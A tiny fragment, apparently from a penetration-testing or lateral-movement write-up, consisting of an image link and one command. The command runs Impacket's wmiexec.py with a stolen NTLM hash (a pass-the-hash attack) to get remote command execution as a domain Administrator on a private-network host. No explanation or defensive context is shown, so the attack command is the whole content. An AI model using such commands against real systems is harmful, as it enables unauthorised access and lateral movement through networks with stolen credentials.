 python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 -codec gbk god/Administrator@192.168.3.21